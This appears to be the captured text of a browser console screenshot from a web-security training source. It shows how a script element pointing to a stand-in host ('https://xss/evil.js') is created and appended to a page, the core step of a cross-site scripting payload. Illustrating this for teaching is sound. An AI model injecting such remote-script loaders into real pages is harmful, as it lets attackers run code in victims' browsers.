 Elements Console Sources Network Performance »
top Filter Default levels
> var s = document.createElement('script');
undefined
> s
<script></script>
> s.src = "https://xss/evil.js";
"https://xss/evil.js"
> s
<script src="https://xss/evil.js"></script>
> document.body.appendChild(s)
<script src="https://xss/evil.js"></script>
>
掌控安全EDU